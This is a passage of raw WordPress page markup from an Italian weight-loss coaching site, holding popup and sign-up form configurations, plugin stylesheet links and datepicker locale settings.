href=\"https:\/\/danieleesposito.it\/personal-data-policy\/\">Privacy Policy<\/a>","type":"checkbox","key":"[base64]","label_pos":"right","required":1,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Selezionato","unchecked_value":"Deselezionato","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"id":1546,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"submit","label":"Invia","processing_label":"Trattamento","container_class":"","element_class":"","key":"submit_1583576800631","id":347,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> × </button></div></div><div id="pum-27181" class="pum pum-overlay pum-theme-27167 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:27181,&quot;slug&quot;:&quot;4-elementi-essenziali&quot;,&quot;theme_id&quot;:27167,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 aria-labelledby="pum_popup_title_27181"><div id="popmake-27181" class="pum-container popmake theme-27167 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_27181" class="pum-title popmake-title"> Compila il modulo e ricevi i video via mail</div><div class="pum-content popmake-content" tabindex="0"><p class="attachment"><a href='https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg'><img fetchpriority="high" width="300" height="169" src="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg" class="attachment-medium size-medium" alt="dimagrimento addome" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg 300w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-1024x576.jpg 1024w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-768x432.jpg 768w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-81x46.jpg 81w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-200x113.jpg 200w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-600x338.jpg 600w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p> <noscript class="ninja-forms-noscript-message"> Avviso: JavaScript è obbligatorio per questo contenuto.</noscript><div id="nf-form-28-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-28" aria-describedby="nf-form-errors-28" role="form"><div class="nf-loading-spinner"></div></div>  <script type="fce899ec55ca1c520ceec0b2-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='28';form.settings={"objectType":"Form Setting","editActive":true,"title":"ELEMENTI per il tuo programma RISORSA GRATUITA","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"conditions":[],"formContentData":["firstname_1582648710904","lastname_1582648711447","email_1582648716243","phone_1582648717306","[base64]","submit_1582648733046"],"drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"&euro;","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"Nome","key":"firstname_1582648710904","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"value":"","id":330,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"lastname","label":"Cognome","key":"lastname_1582648711447","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"lname","personally_identifiable":1,"value":"","id":331,"beforeField":"","afterField":"","parentType":"lastname","element_templates":["lastname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"Email","key":"email_1582648716243","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","id":332,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"phone","label":"Telefono","key":"phone_1582648717306","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caratteri rimasti","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"value":"","id":333,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"Acconsento al trattamento dei miei dati e dichiaro di aver preso visione della <a href=\"https:\/\/danieleesposito.it\/personal-data-policy\/\">Privacy Policy<\/a>","type":"checkbox","key":"[base64]","label_pos":"right","required":1,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Selezionato","unchecked_value":"Deselezionato","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"id":1575,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"submit","label":"Invia","processing_label":"Elaborazione..","container_class":"","element_class":"","key":"submit_1582648733046","drawerDisabled":false,"id":334,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> × </button></div></div><div id="pum-27173" class="pum pum-overlay pum-theme-27166 pum-theme-tema-predefinito popmake-overlay click_open" data-popmake="{&quot;id&quot;:27173,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:27166,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 aria-labelledby="pum_popup_title_27173"><div id="popmake-27173" class="pum-container popmake theme-27166 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_27173" class="pum-title popmake-title"> Iscriviti alla newsletter</div><div class="pum-content popmake-content" tabindex="0"><p class="attachment"><a href='https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg'><img fetchpriority="high" width="300" height="169" src="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg" class="attachment-medium size-medium" alt="dimagrimento addome" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg 300w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-1024x576.jpg 1024w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-768x432.jpg 768w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-81x46.jpg 81w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-200x113.jpg 200w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-600x338.jpg 600w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p> <noscript class="ninja-forms-noscript-message"> Avviso: JavaScript è obbligatorio per questo contenuto.</noscript><div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form"><div class="nf-loading-spinner"></div></div>  <script type="fce899ec55ca1c520ceec0b2-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"Newsletter","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"conditions":[],"formContentData":["firstname_1537441447983","cognome_1582133704770","email_1537441454787","cellulare_1582133731098","consenso_dati_1537441491318","autorizzo_www_danieleesposito_it_a_raccogliere_i_miei_dati_e_inviarmi_newsletter_1702485415854","iscriviti_1582133687605"],"drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"&euro;","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"Nome","key":"firstname_1537441447983","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"value":"","id":5,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"firstname","label":"Cognome","key":"cognome_1582133704770","label_pos":"above","required":0,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"drawerDisabled":false,"value":"","id":327,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"Email","key":"email_1537441454787","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","id":6,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"phone","label":"Cellulare","key":"cellulare_1582133731098","label_pos":"above","required":0,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caratteri rimasti","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"value":"","id":328,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"Consenso Dati","default":"<p>Questo modulo raccoglie il tuo nome e la tua email&nbsp;<span style=\"font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;\">in modo che possiamo aggiungerti alla nostra newsletter. Leggi la nostra&nbsp;<\/span><font face=\"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif\"><a href=\"https:\/\/danieleesposito.it\/personal-data-policy\/\">Privacy Policy<\/a><\/font><span style=\"font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;\">&nbsp;<\/span><span style=\"font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;\">per sapere come proteggiamo e gestiamo i dati inviati.<\/span><br><\/p>","container_class":"","element_class":"","key":"consenso_dati_1537441491318","drawerDisabled":false,"id":7,"beforeField":"","afterField":"","value":"<p>Questo modulo raccoglie il tuo nome e la tua email&nbsp;<span style=\"font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;\">in modo che possiamo aggiungerti alla nostra newsletter. Leggi la nostra&nbsp;<\/span><font face=\"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif\"><a href=\"https:\/\/danieleesposito.it\/personal-data-policy\/\">Privacy Policy<\/a><\/font><span style=\"font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;\">&nbsp;<\/span><span style=\"font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;\">per sapere come proteggiamo e gestiamo i dati inviati.<\/span><br><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"checkbox","label":"Autorizzo www.danieleesposito.it a raccogliere i miei dati e inviarmi newsletter.","key":"autorizzo_www_danieleesposito_it_a_raccogliere_i_miei_dati_e_inviarmi_newsletter_1702485415854","label_pos":"right","required":1,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Selezionato","unchecked_value":"Deselezionato","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"id":8,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"submit","label":"Iscriviti","processing_label":"Iscrizione in corso","container_class":"","element_class":"","key":"iscriviti_1582133687605","drawerDisabled":false,"id":9,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> CHIUDI </button></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1" type="fce899ec55ca1c520ceec0b2-text/javascript">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://danieleesposito.it/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.10' type="fce899ec55ca1c520ceec0b2-text/javascript"></script> <script type="fce899ec55ca1c520ceec0b2-text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link rel='stylesheet' id='wlt-style-css' href='https://danieleesposito.it/wp-content/plugins/weight-loss-tracker/includes/../assets/css/ws-ls.min.css?ver=10.7' type='text/css' media='all' /><link rel='stylesheet' id='wlt-style-both-css' href='https://danieleesposito.it/wp-content/plugins/weight-loss-tracker/includes/../assets/css/admin-and-public.min.css?ver=10.7' type='text/css' media='all' /><link rel='stylesheet' id='jquery-style-css' href='https://danieleesposito.it/wp-content/plugins/weight-loss-tracker/includes/../assets/css/libraries/jquery-ui.min.css?ver=10.7' type='text/css' media='all' /><link rel='stylesheet' id='wlt-tabs-css' href='https://danieleesposito.it/wp-content/plugins/weight-loss-tracker/includes/../assets/css/libraries/tabs.min.css?ver=10.7' type='text/css' media='all' /><link rel='stylesheet' id='wlt-tabs-flat-css' href='https://danieleesposito.it/wp-content/plugins/weight-loss-tracker/includes/../assets/css/libraries/tabs.flat.min.css?ver=10.7' type='text/css' media='all' /> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/danieleesposito.it\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="pcud_fontend_js-js-extra">var pcud_datepick_str = {"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"firstDay":"1","isRTL":""};</script> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="fue-front-script-js-extra">var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php"};</script> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca7c808b616e8813181faa222f69f323","fragment_name":"wc_fragments_ca7c808b616e8813181faa222f69f323","request_timeout":"5000"};</script> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="popup-maker-site-js-extra">var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/danieleesposito.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/danieleesposito.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"27166","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/danieleesposito.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-36181":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27166","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"200","animation_origin":"center bottom","open_sound":"custom","custom_sound":"https:\/\/danieleesposito.it\/wp-content\/uploads\/2020\/10\/suonometodo3.mp3","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-predefinito","id":36181,"slug":"portale"},"pum-41563":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27166","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-predefinito","id":41563,"slug":"detox-30-fb-cambia-adesso"},"pum-41479":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27166","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-predefinito","id":41479,"slug":"detox-30-fb-scopri-adesso"},"pum-41325":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27166","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 